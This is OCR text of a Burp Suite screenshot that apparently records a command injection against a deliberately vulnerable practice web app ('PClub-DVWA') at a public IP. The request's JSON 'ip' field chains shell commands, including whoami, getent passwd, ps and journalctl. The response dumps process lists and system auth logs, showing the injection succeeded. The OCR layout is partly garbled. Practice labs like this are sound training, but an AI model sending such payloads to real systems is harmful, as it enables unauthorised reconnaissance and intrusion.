 1 2 3 4
3 6 5
10:28
Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < >
Target: http://74.225.254.195:2324 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /ipDetails HTTP/1.1
2 Host: 74.225.254.195:2324
3 Content-Length: 81
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://74.225.254.195:2324
8 Referer: http://74.225.254.195:2324/ipDetails
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"ip":"&ifconfig;whoami;getent passwd;w;pwd;uname;ps;whereis base64;journalctl;"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
"  37039 ?        00:00:00 python3",
"  37045 ?        00:00:00 ps",
"base64: /usr/bin/base64 /usr/share/man/man1/base64.1.gz",
"May 14 15:19:51 secrec sudo[11748]:  kaptaan : user NOT in sudoers ; TTY=pts/1 ; PWD=/home
/kaptaan ; USER=root ; COMMAND=/usr/bin/apt install python3-pip python3-dev build-essential
libssl-dev libffi-dev python3-setuptools",
"May 14 15:23:03 secrec sudo[11993]:  kaptaan : user NOT in sudoers ; TTY=pts/1 ; PWD=/home
/kaptaan/PClub-DVWA ; USER=root ; COMMAND=./app.py",
"-- Boot a31b9defd664476c84d395d0f3ed8187 --",
"May 17 16:38:38 secrec passwd[23165]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 17 16:38:52 secrec passwd[23170]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 17 16:39:14 secrec passwd[23176]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 17 16:39:21 secrec passwd[23182]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 17 16:39:34 secrec passwd[23189]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 17 16:39:47 secrec passwd[23195]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 17 18:53:07 secrec passwd[27559]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 17 18:59:33 secrec passwd[27616]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 17 18:59:40 secrec passwd[27621]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 17 18:59:41 secrec passwd[27624]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 18 09:08:23 secrec passwd[32436]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 18 09:19:05 secrec passwd[32496]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 18 10:45:35 secrec passwd[33916]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 18 10:49:23 secrec su[33983]: pam_unix(su-l:auth): auth could not identify password fo
r [root]",
"May 18 10:49:23 secrec su[33983]: FAILED SU (to root) kaptaan on none",
"May 18 12:12:45 secrec passwd[35038]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 18 12:12:47 secrec passwd[35041]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 18 12:12:48 secrec passwd[35044]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 18 12:12:48 secrec passwd[35047]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
"May 18 12:12:50 secrec passwd[35050]: pam_unix(passwd:chauthtok): password - (old) token n
ot obtained",
""
]
}
9
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done
6,258 bytes | 263 millis